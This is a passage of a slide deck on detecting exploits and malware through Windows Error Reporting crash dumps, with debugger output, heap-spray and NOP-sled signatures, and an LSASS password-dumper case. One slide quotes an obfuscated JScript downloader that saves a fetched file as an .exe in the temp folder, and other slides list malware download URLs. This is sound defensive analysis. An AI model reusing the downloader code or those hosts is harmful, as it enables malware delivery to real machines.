

0442659771.cab
(random normal crash)
0390650311.cab
(heapsprayed)

Slide 34
Sometimes they ain't too smart

Slide 35
Didn’t modify the POC to point to the malware server
function QsAwr4IqF3SrnD(UsnmGC3) {
var RTMD1Q = "http://localhost/file.php";
var A6Yl7OdY = UsnmGC3.CreateObject("Scr"+JeNWbAzO+"ipt"+JeNWbAzO+"ing."+JeNWbAzO+"Fi"+JeNWbAzO+"leSy"+JeNWbAzO+"ste"+JeNWbAzO+"mO"+JeNWbAzO+"b"+JeNWbAzO+"je"+JeNWbAzO+"ct", "")
var Kma3BVim8YN = DOqP4dJqWifhC(UsnmGC3, "Sh"+JeNWbAzO+"el"+JeNWbAzO+"l.A"+JeNWbAzO+"ppl"+JeNWbAzO+"i"+JeNWbAzO+"ca"+JeNWbAzO+"t"+JeNWbAzO+"io"+JeNWbAzO+"n");
var gLX0dPRtqVV = DOqP4dJqWifhC(UsnmGC3, "A"+JeNWbAzO+"DO"+JeNWbAzO+"DB"+JeNWbAzO+"."+JeNWbAzO+"S"+JeNWbAzO+"t"+JeNWbAzO+"r"+JeNWbAzO+"ea"+JeNWbAzO+"m");
var ht40kQmiMPwFvoe = null;
d1keFgx = A6Yl7OdY.BuildPath(A6Yl7OdY.GetSpecialFolder(2), "Vk85JvggiO"+JeNWbAzO+".e"+JeNWbAzO+"xe");
gLX0dPRtqVV.Mode = 51*83-67-4163;
try {
ht40kQmiMPwFvoe = DOqP4dJqWifhC(UsnmGC3, "Mi"+JeNWbAzO+"c"+JeNWbAzO+"ros"+JeNWbAzO+"oft"+JeNWbAzO+".X"+JeNWbAzO+"ML"+JeNWbAzO+"HT"+JeNWbAzO+"T"+JeNWbAzO+"P");
ht40kQmiMPwFvoe.open("GET", RTMD1Q, false);
} catch(pimpey) {
try {
ht40kQmiMPwFvoe = DOqP4dJqWifhC(UsnmGC3, "M"+JeNWbAzO+"SX"+JeNWbAzO+"ML2"+JeNWbAzO+".XM"+JeNWbAzO+"LH"+JeNWbAzO+"TT"+JeNWbAzO+"P");
ht40kQmiMPwFvoe.open("GET", RTMD1Q, false);
} catch(gzF0QXKPK3) {
try {
ht40kQmiMPwFvoe = DOqP4dJqWifhC(UsnmGC3, "MSX"+JeNWbAzO+"ML"+JeNWbAzO+"2.S"+JeNWbAzO+"erv"+JeNWbAzO+"erX"+JeNWbAzO+"MLH"+JeNWbAzO+"TT"+JeNWbAzO+"P");
ht40kQmiMPwFvoe.open("GET", RTMD1Q, false);;
} catch(tnDt9FAKRdbFzO) {
try {
ht40kQmiMPwFvoe=new XMLHttpRequest();
ht40kQmiMPwFvoe.open("GET", RTMD1Q, false);
} catch(SKBNfyo05PAFp){
return 54-29-95*4+11+344;
}
}
}
}
0468574568.cab

Slide 36
OOPS 1

Slide 37
0:008> k99
ChildEBP RetAddr
047a0ffc 76db728b kernel32!TlsGetValue+0x2
047a100c 76db817b wininet!InternetGetThreadInfo+0x18
047a1bdc 776af8db wininet!InternetQueryOptionA+0x81
047a1c14 ...
047a26ac 77716524 urlmon!URLDownloadToFileW+0x51
047a27e4 775117b7 urlmon!URLDownloadToFileA+0x109
…
047a733c: urlmon!_except_handler4+0 (77723fff)
047a7418: user32!_except_handler4+0 (771480eb)
047a747c: user32!_except_handler4+0 (771480eb)
047a7be0: ntdll!ExecuteHandler2+3a (77eeb6e5)
047a83f4: ntdll!ExecuteHandler2+3a (77eeb6e5)
047a8c08: ntdll!ExecuteHandler2+3a (77eeb6e5)
047a941c: ntdll!ExecuteHandler2+3a (77eeb6e5)
047a9c30: ntdll!ExecuteHandler2+3a (77eeb6e5)
047aa444: ntdll!ExecuteHandler2+3a (77eeb6e5)
047aac58: ntdll!ExecuteHandler2+3a (77eeb6e5)
047ab46c: ntdll!ExecuteHandler2+3a (77eeb6e5)
…
0489e938: 0c0c0c0c
Invalid exception stack at 0c0c0c0c
0489e740 90909090 QuickTimeStreaming+0x806b1
00000000 00000000 0x90909090
0337664508.cab
Download?
struct IUnknown * caller = 0x00000000,
wchar_t * szURL = 0x047a2764 "http://81.29.241.20/spk2/file.php",
wchar_t * szFileName = 0x047a26e4 "C:\Windows\system32\~.exe",
unsigned long dwReserved = 0,
struct IBindStatusCallback * callback = 0x00000000)+0x51
492 exception
frames
exploit

Slide 38
Why did it crash?
Call stack
kernel32!TlsGetValue+0x2
wininet!InternetGetThreadInfo+0x18
wininet!InternetQueryOptionA+0x81
urlmon!URLDownloadToFileW+0x51
urlmon!URLDownloadToFileA+0x109
urlmon!_except_handler4+0 (77723fff)
user32!_except_handler4+0 (771480eb)
user32!_except_handler4+0 (771480eb)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
ntdll!ExecuteHandler2+3a (77eeb6e5)
0489e938: 0c0c0c0c
0489e740 90909090 QuickTimeStreaming+0x806b1
00000000 00000000 0x90909090
Runs out of stack space
0:008> .exr -1
ExceptionAddress: 77501392 (kernel32!TlsGetValue+0x00000002)
ExceptionCode: c0000005 (Access violation)
ExceptionFlags: 00000000
NumberParameters: 2
Parameter[0]: 00000001
Parameter[1]: 047a0ffc
Attempt to write to address 047a0ffc
0:008> !teb
TEB at 7ef9a000
ExceptionList: 047a2c18
StackBase: 048a0000
StackLimit: 047a1000

Slide 39
OOPS 2

Slide 40
0408312618.cab
PROCESS_NAME: LSASS.EXE
0:019> kb
ChildEBP RetAddr Args to Child
01109f64 7c90e9c0 ntdll!KiFastSystemCallRet
01109f68 7c8025cb ntdll!ZwWaitForSingleObject+0xc
01109fcc 7c802532 kernel32!WaitForSingleObjectEx+0xa8
01109fe0 699e044d kernel32!WaitForSingleObject+0x12
0110a048 699d79d0 faultrep!MyCallNamedPipe+0x15b
0110e4a4 699d82f1 faultrep!StartManifestReport+0x1cd
0110f514 7c8633b1 faultrep!ReportFault+0x573
0110fbb4 7c83ab20 kernel32!UnhandledExceptionFilter+0x587
0110fbbc 7c839b09 kernel32!BaseThreadStart+0x4d
0110fbe4 7c9037bf kernel32!_except_handler3+0x61
0110fc08 7c90378b ntdll!ExecuteHandler2+0x26
0110fcb8 7c90eafa ntdll!ExecuteHandler+0x24
0110fcb8 00a10320 ntdll!KiUserExceptionDispatcher+0xe
WARNING: Frame IP not in any known module. Following frames may be wrong.
0110ffb4 7c80b683 0xa10320
0110ffec 00000000 kernel32!BaseThreadStart+0x37
Code not in a loaded module

Slide 41
0:019> u 00a10320
00a10320 53 push ebx
00a10321 56 push esi
00a10322 8b74240c mov esi,dword ptr [esp+0Ch]
00a10326 57 push edi
00a10327 83cbff or ebx,0FFFFFFFFh
00a1032a 8d460c lea eax,[esi+0Ch]
00a1032d 50 push eax
00a1032e ff16 call dword ptr [esi]
Hmm what params were passed to it?
0:019> dc 00a10000
00a10000 7c883f9c 7c883fec 7c80abde 445c3a43 .?.|.?.|...|C:\D
00a10010 4d55434f 5c317e00 00000000 4f4c5c00 OCUME~1\......\LO
00a10020 534c4143 545c317e 5c706d65 53726152 CALS~1\Temp\RarS
00a10030 5c305846 75647770 5c32706d 446d6153 FX0\pwdump2\SamD
00a10040 2e706d75 006c6c64 00000000 00000000 ump.dll.........
0:019> .exr -1
ExceptionAddress: 00a10320
ExceptionCode: c0000005 (Access violation)
Parameter[0]: 00000008
Parameter[1]: 00a10320
Attempt to execute non-executable address 00a10320
0:019> !vprot 00a10320
BaseAddress: 00a10000
Protect: 00000004 PAGE_READWRITE
Password
dumper
Memory not
executable
PRIMARY_PROBLEM_CLASS: SWI_LSASS_Password_Dump_Injection

Slide 42
From Virus Bulletin 2018 Keynote

Slide 43




Windows Error Reporting: Bucketing Level One
Windows Error Reporting
Now
Scale: Billions of hits per month
Label: Solution exists to problem
No PII collected
GET http://watson.microsoft.com with the following URI:
/svchost_exe/5_1_2600_3264/470c3339/NETAPI32_dll/5_1_2600_3264/470c3339/c0000005/00018ae1.htm
App Name
App Version
App Timestamp
Module Name
Module Version
Module Timestamp
Exception
Offset in Module of Fault

Slide 44

Windows Error Reporting: Labels
/BEX/dns_exe/5_2_3790_172/470c3339/dns_exe/5_2_3790_172/00012082/c0000409.htm
Some unknown stack buffer overrun triggering /GS code
/csrs_exe/0_0_0_0/ntdll_dll/5_1_2600_2180/0001888f.htm
Malware: CSRS.EXE with no file-version masquerading as Windows binary
/svchost_exe/5_1_2600_3264/NETAPI32_dll/5_1_2600_3264/00018ae1.htm
MS08-067 Exploit
/BEX/Acrobat_exe/7_0_8_218/446abede/unknown/0_0_0_0/0c0c0c0c/c0000005/8.htm
Some Acrobat reader exploit against unpatched version
/BEX/AcroRd32_exe/<full patch>/446abede/unknown/0_0_0_0/0c0c0c0c/c0000005/8.htm
0-day

Slide 45


Windows Error Reporting: Bucketing Level 2
Loaded Modules
Crashing address
Call stack
PEB/TEB
Stack and Heap Memory
Command Line
Threads

Slide 46
Windows Error Reporting: Labeling Level 2
JavaScript was executing eval()
jscript!JsEval+0x110
jscript!NatFncObj::Call+0x41
jscript!NameTbl::InvokeInternal+0xe0
jscript!VAR::InvokeByDispID+0xd4
jscript!CScriptRuntime::Run+0x16c9
jscript!ScrFncObj::Call+0x8d
jscript!CSession::Execute+0xa1
jscript!COleScript::ExecutePendingScripts+0x147
jscript!COleScript::ParseScriptText+0x2b
jscript!COleScript::ParseScriptTextCore+0x243
mshtml!CScriptCollection::ParseScriptText+0x240
mshtml!CScriptElement::Execute+0xc0
mshtml!CHtmParse::Execute+0x43
mshtml!CHtmPost::Broadcast+0x11
mshtml!CHtmPost::Exec+0x40d
mshtml!CHtmPost::Run+0x13
mshtml!PostManExecute+0xdc
mshtml!PostManResume+0x9e
mshtml!CHtmPost::OnDwnChanCallback+0x10
mshtml!GlobalWndProc+0x181
user32!DispatchMessageW+0xf
ieframe!CTabWindow::_TabWindowThreadProc+0x189
kernel32!BaseThreadInitThunk+0xe
ntdll!_RtlUserThreadStart+0x23
IE was running JavaScript

Slide 47
Data Execute Protection
Data Execute Protection violation
0:010> .exr -1
ExceptionAddress: 0a0a0a0a
ExceptionCode: c0000005
(SOFTWARE_NX_FAULT
Access violation)
ExceptionFlags: 00000001
NumberParameters: 1
Parameter[0]: 00000008
0:010> u 0a0a0a0a
0a0a0a0a 90 nop
0a0a0a0b 90 nop
0a0a0a0c 90 nop
0a0a0a0d 90 nop
0a0a0a0e 90 nop
0a0a0a0f 90 nop
0a0a0a10 90 nop
0a0a0a11 90 nop
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
Crash site not in loaded module
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
0101 0101
…filled with a NOP sled
Vuln code
Bucketed as: SOFTWARE_NX_FAULT_ FILL_PATTERN_90909090_ NXCODE_c0000005_<faulting symbol>

Slide 48
Detecting Heapspray through Entropy
Random normal crash
Heapsprayed crash

Slide 49
Windows Error Reporting: Bucketing Level One
Windows Error Reporting
Now
Scale: Billions of hits per month
Label: Solution exists to problem
No PII collected
GET http://watson.microsoft.com with the following URI:
/svchost_exe/5_1_2600_3264/470c3339/NETAPI32_dll/5_1_2600_3264/470c3339/c0000005/00018ae1.htm
App Name
App Version
App Timestamp
Module Name
Module Version
Module Timestamp
Exception
Offset in Module of Fault

Slide 50


CVE-2012-0158 (MS12-027)
Windows Error Reporting

Slide 51
Malicious files
Stage one
File name File size Date Time Attrs
----------------------------- ---------- ---------- -------- -----
..\Temporary_Internet_Files\Content.Outlook\ADIFN8SX
\Technical_team_to_produce_requirements_document.docx
..\Temporary_Internet_Files\Content.MSO\2BE67846.php
\WINWORD.EXE.sig 3352 2011/10/28 15:49:58 ----
\WWLIB.DLL.sig 3352 2011/10/28 15:49:58 ----
\MSO.DLL.sig 3352 2011/10/28 15:49:58 ----
winword.exe.mdmp 2477547 2011/10/28 15:49:58 ----
23623687.cvr 1540 2011/10/28 15:50:00 ----
23623687.od 134 2011/10/28 15:50:00 ----
version.txt 36 2011/10/28 15:50:00 ----
mdmpmem.hdmp 15301719 2011/10/28 15:50:00 ----
Stage two

Slide 52

Mozilla/4.0+(compatible;+MSIE+7.0;+Windows+NT+6.1;+Win64;+x64;+Trident/5.0;+.NET+CLR+2.0.50727;+SLCC2;+.NET+CLR+3.5.30729;+.NET+CLR+3.0.30729;+.NET+CLR+3.0.30618;+.NET+CLR+3.5.21022;+SLCC1;+.NET4.0C;+.NET4.0E;+InfoPath.3;+BOIE9;ENUS;+ms-office;+MSOffice+14)

Slide 53


Attack Sequence
User opens “Technical team to produce requirements document.docx”
.docx
Secondary file automatically downloaded from:
hxxp://www.bridginglinks.com/cheman/widgets/1005/dec.php?fn=1005.doc&m=1&i=1005-a15cc83b597c22e5f6133d102c0d8a17
Delivers benign .docx file
Delivers malicious file exploiting MSCOMCTL
.docx
.RTF
Shellcode attempts to download:
http://www.bridginglinks.com/cheman/widgets/1005/dec.php?fn=1005.bin&m=0&i=1005-a15cc83b597c22e5f6133d102c0d8a17

Slide 54
Vulnerability | Application | Description
MS02-039 | SQL Server | BO in SQL Server 2000 Resolution Service
MS03-011 | IE | Flaw in Microsoft JVM
MS03-026 | svchost | RPC DCOM/ Blaster
MS03-051 | IIS | Frontpage SE BO
MS04-011 | Lsass | LSASS Vulnerability; Sasser
MS04-013 | IE | CHM ms-its vulnerability
MS04-045 | WINS | Vulnerability in WINS HandleUpdVersNoReq
MS05-001 | IE | Vulnerability in HTML Help
MS05-014 | IE | createControlRange
MS06-006 | Firefox/IE | WMP EMBED tag
MS06-013 | IE | createTextRange
MS06-014 | IE | Microsoft Data Access Components (MDAC)
MS06-024 | IE | WMP PNG Chunk Decoding Stack BO
MS06-027 | Word | SmartTags
MS06-028 | PowerPoint | Malformed record
